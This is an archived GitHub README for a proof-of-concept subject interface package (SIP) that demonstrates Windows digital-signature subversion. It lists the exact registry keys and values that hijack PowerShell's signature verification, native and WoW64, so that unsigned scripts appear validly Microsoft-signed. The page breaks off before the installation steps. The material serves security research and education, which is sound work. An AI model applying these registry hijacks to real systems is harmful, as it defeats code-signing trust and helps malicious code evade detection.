 https://github.com/mattifestation/PoCSubjectInterfacePackage

GitHub - mattifestation/PoCSubjectInterfacePackage: A proof-of-concept subject interface package (SIP) used to demonstrate digital signature subversion attacks.

By Matt Graeber

Archived: 2026-04-05 20:24:34 UTC

A PoC subject interface package (SIP) provider designed to educate about the required components of a SIP provider.

This PoC is designed to serve as a basic SIP in addition to a payload for hijacking existing SIPs using the AutoApproveHash and GetLegitMSSignature functions. For example, if you wanted all PowerShell code to return a valid MS cert regardless of whether they were signed by MS, you would redirect the following:

Direct PowerShell SIP hijack (Native):

- HKLM\SOFTWARE\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllVerifyIndirectData\{603BCC1F-4B59-4E08-B724-D2C6297EF351}\Dll (REG_SZ) - C:\path\to\MySip.dll
- HKLM\SOFTWARE\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllVerifyIndirectData\{603BCC1F-4B59-4E08-B724-D2C6297EF351}\FuncName (REG_SZ) - AutoApproveHash
- HKLM\SOFTWARE\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllGetSignedDataMsg\{603BCC1F-4B59-4E08-B724-D2C6297EF351}\Dll (REG_SZ) - C:\path\to\MySip.dll
- HKLM\SOFTWARE\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllGetSignedDataMsg\{603BCC1F-4B59-4E08-B724-D2C6297EF351}\FuncName (REG_SZ) - GetLegitMSSignature

PowerShell SIP hijack (WoW64):

- HKLM\SOFTWARE\WOW6432Node\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllVerifyIndirectData\{603BCC1F-4B59-4E08-B724-D2C6297EF351}\Dll (REG_SZ) - C:\path\to\MySip_x86.dll
- HKLM\SOFTWARE\WOW6432Node\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllVerifyIndirectData\{603BCC1F-4B59-4E08-B724-D2C6297EF351}\FuncName (REG_SZ) - AutoApproveHash
- HKLM\SOFTWARE\WOW6432Node\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllGetSignedDataMsg\{603BCC1F-4B59-4E08-B724-D2C6297EF351}\Dll (REG_SZ) - C:\path\to\MySip_x86.dll
- HKLM\SOFTWARE\WOW6432Node\Microsoft\Cryptography\OID\EncodingType 0\CryptSIPDllGetSignedDataMsg\{603BCC1F-4B59-4E08-B724-D2C6297EF351}\FuncName (REG_SZ) - GetLegitMSSignature

A normal installation of this SIP is performed as follows (from an elevated prompt):

Page 1 of 2